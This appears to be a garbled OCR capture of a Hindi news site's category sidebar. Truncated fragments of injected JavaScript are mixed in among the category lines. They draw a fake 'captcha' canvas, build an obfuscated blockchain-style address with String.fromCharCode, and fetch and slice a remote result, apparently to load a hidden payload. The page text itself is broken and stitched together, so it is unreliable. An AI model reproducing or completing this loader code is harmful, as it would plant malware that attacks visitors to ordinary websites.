
TRENDING CATEGORIES
Uncategorized
Hash Check: a0d99fdd92ac6e9d6140ef042fc
493 Articles
मुख्य समाचार
17 Articles
Last Update: 2026-05-24
राज्य
15 Articles
देश
12 Articles
खेल/फिल्मी
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
1 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
LATEST REVIEWS
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US